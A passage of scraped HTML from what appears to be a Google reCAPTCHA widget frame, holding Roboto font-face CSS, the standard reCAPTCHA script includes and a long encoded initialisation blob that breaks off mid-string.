  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hBBtklxPSNzJqJPBEM9WOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hBBtklxPSNzJqJPBEM9WOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hBBtklxPSNzJqJPBEM9WOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cFRcK3VMKDNG3CkTQrw5HCm8OTwq5jw6vDnMKQwoDDvnUqNcOAwrbCv8Kow51accO4U1HCmMO+IxHDr8KWf8K0Y0dwZH1Aw54xc3pUbMOJfsK/w5vChMKVw5YoZcKLQcKHAyJfE8Kcw4zDuVbDgUHCvkvCvmpgFcKaZsOew6Zjw40pwr9RICnCv8KKaQfDpsK6asKuw79lw7htDcKew4HCvsOdwozDigHDqMK2w5LCscKSYn/[base64]/Drmxpw4DCqWbDhnjCp8KYw5fCqTh4BMORw7oUeybCicKuB00Rw5MeJcORUTNFXMOkwo1RcMK3w4/Du3vCscKuwrwqw712AcOew5AseHMmUxNPw5QyWAnDjHAmw4bDoMKHc0gxYsK7B8K+Gjt/[base64]/[base64]/CksKxwoNjw4MdwrlAw4zDtHnCiWDDiWTDrcKZw5fDiTB1wplDd8KzKMKSBcO6wrjCicK5ecKPwoVrO1NAOcKzFcOMw6wLwoF7Y8K1wocFbCV8w7prVsKNwo0uw5XDmGt/[base64]/ChltHwo/DmcKqw59YY14Lw7bCuGfDisKDCkoaw7pHXMOCwr0lw7FJw5fDonnDuHoNw7AVwoE/[base64]/CoMOSw4TCgsO0HsOWDcOcc8O/VcK4w4BxbsOZw5jDh0lHVsOaF8K/YcOrFcO7GhjDoMKTwq8EABbClAPDrMOBw5LCnjYOwqMNwoTDigLDnCZZwr3DusKmw7rDgmN/w7RDEsKlP8OWwoNIUsKTOXgAw5vCmiPDlcKHwqkMLcK5fRg6wo4bwpcDAw/Dgy0Ew5oEw4RQw4zDv3PCoixrw5fDjVomWSnCgi4Vw7fCpBPDgzTCvsKSRnJcw4nCoQDCiD/DncKyw7vCqsKiw7NJwolcRmDDpV8+wqTCgMKMV8KGwoXCtcO6wqI0IcKbLcKCwrUZw7YhTwkwSDzDuMO9w7rDsy/CjmLDm2rDnkAzdmc2UQfCi8KBY2o2w4vCi8KCwoBXDsOFwo57ZATCrGMsw7/[base64]/L8KkBxkcwq7CisONWsOIEFIhw5NYTsKvBsKzw4JQw5TCpMOyUi0zw4k2wovCsybCocOWTsO4BTPDpcOTwpRww444w5fDuk/DrHMlw7Y3JgTDkREzMsOtwpzDhHw0w5jCu8ObS2Itw6zCs8O+w57DpcOHUTlvwpEVwp3CihIgQjfChwbDvsOowrPCqT5zGcKCV8OqwpXCkFDDqxjCj8KUDG4Ew4taHU7Dv8OvV8K+w6rCtmnDpcO6w5YoHANew4jDnsKkwpUcwobDnV/[base64]/CuV/Dp8K9w6hLw6DDusOwwpEnUsOnOcObwqDDp8KfwqtGEVRuw4x+w4vCiyTClhQIQjYgK27CvsKvbsKjwqlTJMOldsKiaRxJfcO6CD0nwq16w5cwRsKsc8OQwpfCp13Cmz4ZPMKawrLDllkgfsKkEMOYX30mw5/[base64]/CnsOlwonCscKbwoLDiy8qwoTChVXClsKIw5JFSQvDpMKZwpbDvsKvw6Ubwr/[base64]/QhvDosO3w7MOwqdjwq/[base64]/[base64]/ClMK6D8KIw6Q5wpvDl8OaSG/DozhEw53DkHINbcKJQUVzw6TCvsOaw7jDrsKgJk7ChiJ4DsONFsOpYsKHw4g/NT/CosKPwqfDrcOIw4bCjcKtw6FcGsK+wpDCgsOyfCHDocOUIcOSw61LwqTCvMKOw7VIMMOpW8KCwrITwoXCm8KnZX7CpsK9w7rCvVQAwpY9XsK0wqVPX17DqMKvMEBpw4vCt1hNwqjDmlDCkAvDqkfCqHd8wp3CuMKnw4rDrsKBwpV1YsOGXsO/d8KHG1HCpsKVAwRBw5fDk2RPw7kWei1fJVwmwqHCu8KAwr7CocKzwop/w7MuSSQawq1/[base64]/DiMKjw7DCucO/[base64]/DoV3Co8OkwqDDrcKXwpvDusOLBHhtwqRZdXd1SMOBJ3rDhMOzCMKoCMKEwqPCmWDDv1sXwpgqwplbwoTDvzofOsOswoLDs3l+w4dIGMKwwpbCpMODw6hLMsKnNBpOwqbDpsKZAsKyfMKbZMKVwoA2w7vDqHg/w61xDR0Aw47DtsOwwqPCvWlUecKAw63DtMOhf8OPAMOIaDk4w45zw7PCpsKDw6XCtMOdBsOwwrtlwqodRcO8wrnCrldDUcO/EMOywqNNCHbCng7DjH/DtmPDj8KQw594w4vDjcOyw7B6FXPCgwfDpF9Lw78bSUnCu3rCkcK5w4ZdBngtwpDDrsKxw7bDs8KlOgdbw50lwroCGSNrOMKAXibCrsObw5/[base64]/CrMKYHsOBw73DsMOMwrTCq8Krw5/CtsKcw7nCrMOkD1MNc3ZcwpvCnDpaa8KPHMK7M8KBwrUNwrvDrj53w7JRwrl7w41Lf152w5AcaWdtAcKaJMKlP2sqw4HDi8O3w6jDjQ8odMKKfgDCs8O8PcKeXhfCisKDwpkOFMKZQ8O/w6QrMMObV8KWwrI7w7tVw63DlcOuwrHDiCzDq8Oxwo5QYMKQLsOcRsKTTWHDtsOZTQNvcgwnw7Znwq3DgMOKwocdw4jCvBgtw4TCnsOfwozDucOhwr/CnsOyPMKMDcK+Sl0idMO1ZcKdAsKIwqMrw79lenwJacOBwosDWcOpwr3Dp8O4w59eJW7CuMKWU8OhwrrCqUfDiTcOw49kwrRowqwCJ8OBYMK3w7c6S1jDp2rCvn/Cm8O+cGdjRxECw7vDsHNdLsKZwr5JwrgawprDj0HDq8OqPsK/RcKtD8KOwokvwqQ/a0I+Dxlgw4QUwqM9w7ExeTrDnMKrd8K5w5Ffwo7CtcKfw4bCnFlhwprCrcK9KMKqwqzCv8KTE3vCsnTDnsO9wrnDuMKQPsOMJQ7DqMK7wozDpV/CucKuHU3CtsOKdh8bw4Iyw6/DjzDDtGnCjsKfw5UYN3HDulbDv8KBPMOFBcOJbMO1WgLDvyRiwpJXS8OSOj8mTDRew5fCvsKAMTbDmcOCw6/DusOyd2FjRTrDqsODbMO/YXs0Wk9fwoDCpytswq7DisOQGS4Qw6rCscKnwpxiwowfw5HDn2xRw4A7KDVTwrbDk8K9wq7Dtk3DlzdCd8K3CMOQwpbDtMOLw4A2A1UvYycxQMOAbcOIbMKPOnjDmsOVb8KWM8ODw4XDjRvDhSUxcB41wovDjMKUN1HCvsO/Jn7CusOgfiHDhlXDmXXDrV3DoMKOw5F9w4bCtXU6djrCksKfWcKhwqATKW/CjcOnJxs6w5w/HT5HMWkOworCpcOywqggwoDCl8OSQsO1LMK4dXHCjsKbf8OzO8Otwo0jWDrDtsOuEsO8A8KqwoJtKnNawqTDqUsPJMOXw6rDuMKVwo59w4HCjTp8LThJMMKEAMKbwqA/wohwfsKcR0xUwqXCk2nDpFvChcKnw4/[base64]/[base64]/Cr1fDgcOZwpJdacKCw4c8JcO8WMKnwqI9K8KCw43DlMOjVDDDqC/DvkM0wpIFThFCCQLDq1vCh8O3QQ9sw5AOwrlsw7fCocKYw7EGHMKGw5Uqw6YjwpTClynDiUvDrsKew6XDuX/CkMOkwqPCtXLCucOnUMKkEwbChHDCoX/[base64]/XkzDoCXCuyxwZMOVw6vDvE0HWsK4wqNiBsOfahbCm8KcHsKiVMO4MynCpcK9N8OUHmEkfnLDgcKsIcOFwohnLjVgw6lZBcK/w73Do8K1asK5wqsASwrDrhXCgRFfdcKBcMKXw5XDqD7DqMKXGcOVB2LCpcOWCVscWhXCrBTCucO1w4HDgi7Dv2Jvw4F0cQMSD1xueMK0wqnDiRrCjCHDl8Okw4Iewrtawo4uZMK/b8OGw6lPIycfQGvDoE4hW8KJw5BBwpvDsMOsEMKzw5jDhcOfwr3Dj8O9DsKcwrtIa8OJwpnClMOKwpXDnMOcw55jJ8KDbsOKw6zDl8K/wo5Aw5bDvMOKQRgAPx8cw4YrS3A9w5IawrMsbnHCusKDw49vwpN9WD3CgcOORlPDnlgiw6/DmMKpTXLDpTwBw7LDnsKZw6PCj8KUwp01w5tVFERSdcOGwqTCuQ/DilxQWzbDpMOrZsODwrDDkMK2w5rCjcKvw7PCvFJ3woJoAcKQbMO0woXCniQ1wrE+UMKIdcOGw7XDoMO4w5pEAMKJwpAOMMKhbQ97w43Cq8K8w5XDlw0bRlRzVsKjwoLDvGRfw7wFDsOnwqVyHMKZw7TDvlZTwoYcwpx+woA8w4/CnELCisKhDwXCpUfDv8O0Pn/Cj8OsTzbCosK3WUM1w7DCqmDDo8O/[base64]/CpmjDkDpZHcOOw4PCvcKTNRhdSsKsw6p5wrrDuknCj8KBQFs8w5Qhw7NIXMKOF1gRZMO9XMOvw6TCuBJkwqxSwqDDgXwRwokgw7zDksKgesKMwq7CtAlkw7dpGTU4w4nDoMK/w63DusKcU3DDiljCjsKnQD00Ll3DscKBKMKcbk5ZBCZpD1/Co8O7IFE3Amxawq7DiyLDgsKvwolbw7zCrhsjwrMvw5Mue1rCssOpScOlwonCoMKuT8OuX8OGODZ2Hyg4BRhsw63CnVLDiAI0Iw7Do8O9CULDs8K0X2rCil0USMKSbRTDhsKLwr/DqkMJW8K5ZMOuwqMGwqjCtcOaaxM8wrTCn8OCwrIjRg7Cv8KOw6Bmw6XCgcKOJMOgFxRQwr3Dv8Oww5J6woTCuWnDmx4rbsKowqA7Ajt6KMKNRcOwwo7Dl8KAwr3DlcK5w6Auwr3CpsO5MsOvJcOpTEXCgcOBwqNMwrsswow/fAbCtzfCi3lwBcOnSkXDoMKXdMKRelvDhcOIGMO8BQfDrMOMJl3DoivCrcO7NsK6ZzrDlsKoOTEMWi5mcsOYYi4Qw796Y8KLw5hAw7rCoHY/wqPCqsK1woPDmsK8JsOdVBp4YUgzK3vCusOuOlplH8K7b3/CtMK5w5TDk0Asw4nCrMOtFw8HwqkQLMKJJcK1Xz/Ct8KawrovPl3Dm8KNHcKkw4x5wr/DvhXCtzPDiBt3w5VFwr/DiMOUwpgQalnDssOAwoXDlhx1wrXDocKiXsK1w77DlE/CkMOEwrHDsMOmwpzDocOPwr3DuGnDl8OVw7FYOwxxwoLDpMKWw4bDnFYaKx/[base64]/CmsKqwqjCisKKw7wXeMOfw7N9VcOmOBhHYmnCtVvCsCPDj8KjwpnCpcKzwqHCixtcHMOOXDHDg8KDwpFUYEPDqVXDt13Dk8KYwqrDq8OywqBrDmHCih3CnURfIMKvwo/[base64]/GG3DnMO+w5rCscKAW8Kna3TDrXEaw6FUwo/Cj8KVwovDp8KqAMKdwr16wq4sw5XCkMOwOFdfcE5dwoRewpgNw6vCicKPw4zCiyLDvGzCvcKPBFzDicOVRsKWSMKORcKpf3/DvcOcw5ISwpHCiUlHQyPCkcKQwqtwS8K3cxbCqDrDgyIpwrV0EXNFwoppacKXBybCqS/Dl8K7wqtVwqFlw4nCqSrCqMKdwr9CwrlJw7RDwrsXciTCh8Kpwq8oC8KaYMOhwoN5BAJ0a0ACGcKnw5w7w4fDn1sRwqPDoH8Yf8KZHsKsdcKkSMKww6lJDMOyw5sZwrjDoT9cwpchFsKtwpk1I2V/wqM/DG3DinB7w4BMJcKQw57DrsKaEU1kwpFRMxvCpQnDn8OQw5wswohcw43Ct17CnsKTwpPDucOmIhM/w6zCtWTCjsOFWG7DqcKFIcOwwqvDkTvCjcO9LcOrf0vDgmgKwoPDlsKOCcO4w7vCrcKzw7PDrRAWw6LClGIMwoVaw7RQw5XCnsKoHz/DhAt9RRNURDUSbsObwpUOW8Kww5ZFwrLDj8KCHMOJwqx3ECVbw6VBIDITw4Y3PcOiJAY/[base64]/Ct1bDrcK+ekPCmcOMcA3Dl8OtcTYCwrpEwpQhwp/Ct0rDucOkw6I5dsOTS8OAMcKLHsO0Q8OcOMKwCMKrw7UNwo87wrkmwqtyY8K/bmzCi8KaZQg5GRExMsOeaMKzAcKOwpBEW03CiXHDsH/DgsOlwp9QGRDCtsKPwrzCuMKOwrfCksOLw6Vdc8KZezYgwpDCm8OAbCfClX9ERcKpC2vDlcOVwqpfFsKpwo1Hw57CnsOdDww/w6TCnMK8fm4yw5LDsijDoWLDisOhIcOHM3QTw7LDgwbDkCfDjhxGw6NPFMO4wrfDljdjwrJ6wqACacOQwpAIMSXDkD/[base64]/DcO1w5/CmsOGw6PDu8OjwrPCkhFqwp0NGcK3w7RCwr9awoLCnA3ClMO9byDCt8O/[base64]/Ct3syC8Ogw7thwrhbTynCtnUaTcKcw5/CnsOjw4JhTMKeA8Kuw6l5woY4woLDjcKDwrM1Qk7Do8Kgwr4mwqYxE8OJQcK5w6DDgg4UbsOHNMKaw7PDhcOZby93w4bCnQLDuxjCog1lAkYjD0XDgsO1FwxQwqDChnjCqF/CnMKDwoLDkMKKcwDCkxHCugRuTkXCrHnCmxTChMOYCDXDhcK7wrnCpzoqwpZvw7zDkEnCvsOTWMK1w57DksO/w77CrFA6wrnDrgthwofCmMOGwrPDh3M3wpzChUnCj8KNdcKqwrPCtmAxwoZBJTnChcOEw70gw708BG04w6/Cj147wronwpPDuU50Ohpyw5MkwrvCqCUIw5tfw4nDoHbDmsKDJ8Ouw5TCj8K8WMOrwrI/T8O8w6EZwrocwqTDpMORWC8hwrPCgcKGwpk7w5TDvFfDs8KPSwDDljgywp7CmsOMwq9bw6NbTMKnTSosMkRHCsKFOsKtw65GdibDpMKJYl/[base64]/DqMKAw5N+w7p7XMKow6XCu3nCsU9Nw5PCvsOLNMKfwpxoN3PCgEHCmcKKEMOeG8KiPS/CnUslP8Kjw6fCnMOIw4lWw6zClMKTCMOwHFxNBcKcFQY7anTDgsKHw7x7w6fDvQrDkMOfJMKuw6lGXcKmw4jCgMOBVSnDix/CkcKXRcO1w6LCri/CmSpQIMONEMKUwp7CtCHDmsKGwqfCp8KKwpkAGTjCmMOdH28qS8KywrMIw7M3wq/CunNFwrogw4zCgAI0FFkdGVjCrsOmY8KcagZQw7lWUcKWwpEgf8OzwqMdw5HClWI0T8KcEix4IMOiUkHCo0vCtMO+QDfDjCEEwr9mUC1Cw6TDhBTCl01UFH0Vw7DDlzN3wrJ9wolLw51OGMKVw73Dh0HDtMOhw7/DrsOYw59ROcKDwpcpwroAwr4eOcOwIMO2w4TDs8KKw7vDj37CocKhwoHDlsK8w7hEekM/[base64]/Dt8Kgw7PCusOwIMK7YsOUaMOiN8OTwpUHwrfCvBPCnTdaWmzCgcKoY3jDpy9bfWLDiEw0wosKVsK6U0nCk3Rlwr0KwoHCshzCpcOLwq55w5INw50cXxrCrMONwqdlYBtEwp7CkGzCh8OqLsOuTMOswq/CkQxYSA8jWm3CjlLDuhnCtXrDgnBuaTIZN8K3K2DDmXvCq1XCo8OIw5HDl8KidsKtwo9LGcOGOcOzwqvCqF7Cvxx9NMKnwpE6CiYSXk1RG8ONEDfDi8OTw6Vkw78TwrkcegHDpHjChMOJw4rDqgUYw7LDiVpjw4zCiTnDtSUIChTClMKjw5fCtcKGwoB/w5TDlgzCqcOSw7DCrjzCtBvCssOYVxJxEMORwppdw7nDnk1Swo9Kwp5ICMOpw5wbdCbChcKywq1Kwq0LOcOKH8KwwqlywrkAw7tfw6zCkBHDhcOPTmjDoTRUw5zDvsKaw7UyJjHDkcOAw4dowo9vZgbCmmBSw7jCi0oswoYew7/Drz7DisKpLh8awrkYwp03AcOkwohdw5rDhsKCDFUaf0AebC0fERDDusOWOntKwpTDrsOVw5fClMO0w4Vlw7rDncO0w4nDn8O/Kkx1w7VLN8OKw4zDqD3Cv8Ojw5I0w5tUG8ObUsKAenbCvsKPwpHDsBY9YyRhw7A6XMOqw7TCusOoakpRw6NmGcO2X2/DoMKcwr1PEMO6cUTDrMKkBsKUMWosSsKuMS0BDyEYwqbDi8OuGcO7wpFqZCnCgknCgcK3bz4Rw54dJMOgdkfDj8KKCj8awpLCgsKHDk4tLcKpwpR+DyVEBsKwYljChlXDsj4hQALDu3opwoZTwqo1CAEIH3vDv8O+w69vTsO9Kip3LsKFV3lFw6YlwpTDkS59BmrDpi/DqsKvHMKmwpPCgHtwZ8Oswp5wWsKGUyLDqysZOixVLF/[base64]/[base64]/B8OAwrLCridCNhjDngbCmHXDu8KRacKscy06woNsHlTDtsKZE8KmwrQbwqMcwqo/w6PCkcOUwqDDhGJML3XDvcKzwrLDi8Obw7jDsxBow4pMwoXDsWTCocOUf8Kjwr/[base64]/CrcOqw5xCw4vCmcOZVcO+NMKywp4Iw71hCAnCs8OxwoXCk8OWDGTDmMO7w6rDqhRIw4ofw55/w7p7VCsUw4HDosOSXjo8wpxOZQwDPMOWVcKow7VNWTDDq8K9JyfDoWILcMOfLjfDisOTEMOoCyYgZxHCrsK1eidlw7TCn1fCtsKjHVjDuMOeMi1iw5UCwoAqw50Jw5lMU8OtNx/DssKqNMKGAXVFw5XDuxLCnMOFw7Nbw5QjUsO/w68+w6JPw7nDosOowpBvCSdzw6/[base64]/CqXzDn1rDu8KWY8OiScKMOMKxb8Onw5JXw7LCpMKrw6/Dv8OFw57Dt8OxfSo2w6B2ScO+KBvDs8KeQA7DkUw/[base64]/[base64]/CqQ3DpmwIScKPwrIkw4LCkzXCocKtw7/DmMKsU8KewoVSwq3DhsOywrRgw6DCpsKNYcOpw6IwY8K/XCZKwqDDhMOnwptwCyTDuR3CogY1JwNKw4TDhsOpwoXCqcKabcKjw6PDj2Y+PsKBwp1EwoLDncKWOg3DvcKrw7jDgXYCw6HCgBZrwoEqesO7w5wAWcOKSsKPJ8OeDMO0w4XDrT/CvMO2FkANJULDksOcScKDNnA1TTInw6B3woBNWsOCw6k8RAlfBsOPZ8O0w5bDvg3CvsOWwqDCkyPDnTHDrsOKBsOYwrphYsKaUcKUYT3Di8OuwrrCuHplwpzCk8KeGwPCpMOlwpDCrlTDhsKIZUMKw6F/PMOJwq8yw7rDrBjDu248V8K5w5k6H8O3PEDCjCAQw4zDuMOGfsKFwrXDhQnDmMKqQGnDgg3DjcORKcOsZMO6wofDp8KvB8OQwonDncOywp7CnEHCssOiEV8Mf3bCoRVKwqh/w6QXwpbDuiZjN8KmIMOzScOyw5AhH8Oqwr/CrsKqLQPCvcK2w5QBD8KKeFkfwolmB8OvZRYBdkYrw6QqWjhDacO4R8O3acOCwobDp8O7w5o9w5kpWcOEwoFBQnQywpfCi3c1PcOdfEwqwp7CqMKOw4RDw53CgMKgXsKrw6rDnj7CosOLD8ODw5XDpELCrw/Co8OJwp0GworCjlPCqMOKFMOAHHzDlsO/WsK9NcOCw7gPw6hOw5AdJErCv1TCogbCjMO1FRpSVXrCsmx3wq9/aFnDvcKZQV9BN8K9wrNlwqrCrmnDjsKrw5Npw6XDrsO7wrtIL8Ojw5E8w4DDicKta0zCrGnDm8OEwq47Ty/CqMK+MyzDi8KaEsKPXA9wWsKYwpDDiMKBP3/[base64]/wobClcKNEsKhFcObw5dbUsOdAXwpGcO0wqduBgxmA8ODw71XMmZIw6TDgUkHwpvDv8KODMOeUH/[base64]/DpFDDmAzCmcOEw6rCrBotZMOEw6sTWsK9XxbCinLCkcKGwoBTwrTDq2vCgsKMWwkrw4vDhsOeTcOkNsOEwpLDv2PCuTMrfGTCgcOHwqbDscKKHnLDscOLwpDCtWJ8W2nCrsONMMKSB2/Di8O6B8OBNGDDl8KHEMOUeB7DhcKjAcOkw7w0wq15wrbCscOqHsKUw5U6w7pwcwvClsOXdcKfwojCkMOCw4dBwpPCgcObXkQXwpXDscO7wppbw5zDu8KxwpoMwrPCrGbDmkJtcjMZw44Ewp/[base64]/[base64]/UQ9QJcKDw4jDl1bClsOhw6AjSWlhwp1OGMK8NcKuwr1iQnUzbMKGwo86HXVnHgHDogXDmMOtPcOgw4cGw7BDQMOxw50GI8Ogwq46NwnDv8K+WsOpw6PDgMOdwoDCjxPDmsOVw4hlL8O1WMOMTD/CnCrCssK1G2nDqcKmF8KUO0bDrMOaCBkpwpfDvsKJI8OAGmfCpWXDtMKIwpLDlGUqe34PwocawoEGwonCvlTDjcKQwrfDkzRRHjszwpEGLisIewrCssO+GsKTAW1DHxTDjMKsfHfDgMKMUWrDvsOCY8OdwpM5wrIqYA3ChMKiwpnCu8OAw4vDicOMw4vCqsO0wq/[base64]/DiQbCsmzCi8KIwpA+wrbCj0/[base64]/[base64]/DksOqcsOMYXwkbcO8G054di/CksOYNcOKQsOlAMOAwr/[base64]/Dh8KhExvCu8Ksw7HDuMKGw5EbAMKIc29sbijCkMOlwrVabk3CmMKQwpptWxx9wpoJF0TCpAnCgWEkw6nDsEDCv8KUB8K6w5Npw7oRHBxbWg1TwrvDsA9pw5zCviTCuyViARvCmcO1Y2LCkcOqSsOTwq4FwqHCvUh5wpI+w5dYwrvChsORaSXCp8K9w6jDhhvDkMORw4/DrMKJTcK/[base64]/CmXXCtBJCfGwZZlfCgsKuwpZcwqTDnwfDn8ODwoMBw5LDmsKJMMKhAsORLBfDlgMjw6/CnsOdwo7DisO3GsOsAyETwppyGEXDrMOQwrliw57DqCnDvU/CrcOSfMOvw7VFw5wSdnfCrk/DqSJlSCzCkFHDuMKkGRTDj3Ykw4nDmcOvw7HCnkxdw5gSBWXCrHZ7w67CicKUBMOmYH44OWvDpwfCscOawrXDr8OmwpPDusKPwrR7w7TCj8OtUgFhwrJkwpfCgl/[base64]/dkLDm8O6w47Cu8O1wr1Qe8KbwpzCgFHCvDbCsMOkwqbDhHXDpC8qJUk8w5c2F8OiDMKMw4t+w7YVwpDCicODw4g+wrLDmRkPwq4TRcKEISnDogNbw7hwwoFZaTXDgyQ5wpYRQsOSwqU5GsO5wocnw75JQsKSQ1Y0F8KHPMKIekciw4x/[base64]/CsXNyw79Tw5hmcHhHw4zChMOqTkhvwptww69tw4DDiRvDv1nDlMKNfQjCu2XCisKtPcKNwpVVJMKrAUPDmcKfw4PDlFrDumHDilk/wqPDkWvCssOPWcO5eRVCN1rCmsKNwoRmw5REw78Rw4jDtMKDLMKxVsKqwrByaSwDUsO0YWo0wrErT1ILwq0Rwq1maTQbTypPwr7DpQzDqSvCuMOPwqwWw7/[base64]/DjsOycTAwFRnChMOpwroJw4poHi/CjsOIwrfDnsOzw6LCgwXDgsOdw5QnwqfCu8Kqw4tANA7DgcKhfcKePcKDT8KWEsK2RcKicxkBQhvCixvCscOuUzvCoMKCw7fClsONw5rColnCmjQaw7vCsgMzUgHDu2M2w4PCt3/[base64]/DpBLCgsKNacKbdmfDg8OQUmN6w7rDlMKRWmvCtwIkw6nDs0sgC1NZAGRmwoI+XThLwqrDgiRxKGXDmXXDt8Kgwrtsw7PDiMOYGsOZwr4vwpvCrw9MwqDCnUPDjFAmw6U9w7ISecKAZMKJQ8KLw487w5rDvQFkwq/Dph5Qw4Q6w5JEeMOTw4MFHcKCLsOwwr1IKMKFfGXCqgDDkcKHw7cmJMOXwpzDgXLDmsKcacOYGsOYwqApKx1Iwp9CwobCqMK2wq1Sw7ttAGcfeS/[base64]/CscK/w6dZwo94w6nChMKVAmpvBMO5EsKvF1XDpTrDlsKgwoo9wo5jwr/CjkkmaHrCl8KtwqjDlsKlw77Cog4aC3YPw4oxw4nCvkN1LkzCr3/[base64]/Cl8Ozwo9LGcKee3pVw5TCr8Oow6hvw5vDgcKdfcOwPwRXwolNIVJ+wpdvwpjClQXClQPCpcKHw6PDksKDbHbDrMK7SSVgw7zCpXwjwp8kTAN+w4nDksOrw4TDisKkWsOPw63CgcOxRcO1SsOONMO5wo8IV